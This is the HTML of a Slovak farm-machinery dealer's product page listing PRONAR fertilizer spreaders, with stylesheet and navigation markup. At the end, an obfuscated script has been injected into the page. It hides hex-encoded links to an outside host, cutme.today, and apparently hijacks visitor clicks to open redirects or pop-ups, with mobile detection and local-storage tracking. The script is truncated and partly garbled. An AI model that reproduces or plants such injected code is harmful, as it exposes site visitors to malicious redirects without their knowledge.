.x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:rgb(0,0,0);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a{height:80px;padding-top:32px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:65px;;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body.x-navbar-fixed-top-active .x-navbar-wrap{height:80px;}.x-navbar-inner{min-height:80px;}.x-brand{margin-top:0px;font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:425px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Raleway",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}#cs-content .e695-3.x-column,#cs-content .e695-7.x-column {background-color:transparent;z-index:1;}#cs-content .e695-2.x-container,#cs-content .e695-6.x-container {margin:0em auto 0em auto;background-color:transparent;z-index:1;}#cs-content .e695-1.x-section,#cs-content .e695-5.x-section {margin:0em;padding:45px 0px 45px 0px;background-color:transparent;z-index:1;}#cs-content .e695-4.x-text,#cs-content .e695-8.x-text {margin:0em;padding:0em;font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}#cs-content .e695-4.x-text > :first-child,#cs-content .e695-8.x-text > :first-child {margin-top:0;}#cs-content .e695-4.x-text > :last-child,#cs-content .e695-8.x-text > :last-child {margin-bottom:0;}.site:before{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.75);z-index:-1;}.with-container{border:0;padding:0;}.light-text{font-weight:300;}.h-formatted{font-weight:300;line-height:1.1;}.h-formatted strong{display:block;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .x-nav > li:first-child > a{border:0;}.x-callout{font-size:16px;}.h-callout{margin-bottom:20px;font-size:25px;font-weight:300;line-height:1.3;color:#fff;}.h-callout strong{display:block;font-size:60px;font-weight:700;color:inherit;}.x-recent-posts-content{padding:20px;background-color:#09316d;}.x-recent-posts-content h3,.x-recent-posts-content .x-recent-posts-date{color:#fff;}.custom-cta{max-width:600px;margin:0 auto;border:0;color:#fff;background-color:rgba(9,49,109,1);box-shadow:none;}.custom-cta:before{border:inherit;background-color:inherit;box-shadow:inherit;}.s-feature{display:inline-block;width:50%;vertical-align:top;color:#fff;}.s-feature .x-feature-box-title{font-size:16px;color:#fff;}.auto-split-list{margin-bottom:0;}.auto-split-list img{float:left;display:block;width:50px;margin:0;}.auto-split-list h4{float:right;width:calc(100% - 65px);margin:0 0 0.25em;font-size:1em;}.auto-split-list p{float:right;width:calc(100% - 65px);margin:0;}textarea{max-height:150px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background:#fff;padding:20px 10px;border:none;}.x-btn,.button,[type="submit"]{font-weight:400;line-height:30px;text-shadow:none;}</style><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Varela+Round:400,400i,700,700i|Lato:700|Raleway:500&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,vietnamese,vietnamese-ext" type="text/css" media="all" data-x-google-fonts /></head>

<body class="page-template-default page page-id-695 page-child parent-pageid-493 x-integrity x-integrity-dark x-full-width-layout-active x-full-width-active x-page-title-disabled x-navbar-fixed-top-active x-v6_5_4 cornerstone-v3_5_3">

  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">stroje@ngalsro.sk Tel: 00421 948 215 680</p>
            <div class="x-social-global"><a href="https://www.facebook.com/Ngal-sro-1298830560133596/" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.ngalsro.sk/" class="x-brand img">
  <img src="/wp-content/uploads/2019/03/logo2-2.png" alt="Ngalsro"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-695 current_page_item menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/" aria-current="page"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-695 current_page_item menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/" aria-current="page"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

    
    </header>

    

  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-695" class="post-695 page type-page status-publish hentry no-post-thumbnail">
  <div class="entry-wrap">
                  


<div class="entry-content content">


  <div id="cs-content" class="cs-content" >
<div class="e695-1 x-section" >
      
<div class="e695-2 x-container max width" >
    
<div class="e695-3 x-column x-sm x-1-1" >
    
<div class="e695-4 x-text" >
  <p></p>
<p><img src="http://www.ngalsro.sk/wp-content/uploads/2019/03/pomot-logo-300x76.png" alt="" class="wp-image-150 alignleft" width="236" height="60" /></p>
<p><img src="http://www.ngalsro.sk/wp-content/uploads/2019/03/Pronar_logo-300x157.jpg" alt="" class=" wp-image-151 alignleft" width="164" height="86" /></p></div>
</div>
</div>
  </div>

<div class="e695-5 x-section" >
      
<div class="e695-6 x-container max width" >
    
<div class="e695-7 x-column x-sm x-1-1" >
    
<div class="e695-8 x-text" >
  <p><div class="product-list responsive default  per-row-4"  data-ic_ajax_query='{"post_type":"al_product","tax_query":[{"taxonomy":"al_product-cat","field":"term_id","terms":["39"]}],"posts_per_page":100,"orderby":"title","order":"ASC","archive_template":"default"}'>

<div class="al_archive product-687 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/rozmetadlo-upr10/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/UPR-10-600x400.jpg" class="modern-grid-image" alt="Rozmetadlo UPR10" />		<h3 class="product-name green-box ic-design">Rozmetadlo UPR10</h3>
			</a>
</div>



<div class="al_archive product-689 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/rozmetadlo-upr125/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/UPR-12-600x400.jpg" class="modern-grid-image" alt="Rozmetadlo UPR12,5" />		<h3 class="product-name green-box ic-design">Rozmetadlo UPR12,5</h3>
			</a>
</div>



<div class="al_archive product-691 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/rozmetadlo-upr4/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/UPR-4-600x400.jpg" class="modern-grid-image" alt="Rozmetadlo UPR4" />		<h3 class="product-name green-box ic-design">Rozmetadlo UPR4</h3>
			</a>
</div>



<div class="al_archive product-693 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/rozmetadlo-upr7/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/UPR7_2017_1_spreader_rozsiewacz_düngerstreuer-600x400.jpg" class="modern-grid-image" alt="Rozmetadlo UPR7" />		<h3 class="product-name green-box ic-design">Rozmetadlo UPR7</h3>
			</a>
</div>

<div style="clear:both"></div></div></p></div>
</div>
</div>
  </div>
</div>
<script>function _0x3023(_0hhhhhhhhhhhhhhhhhhhhhhhhhhhh22(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\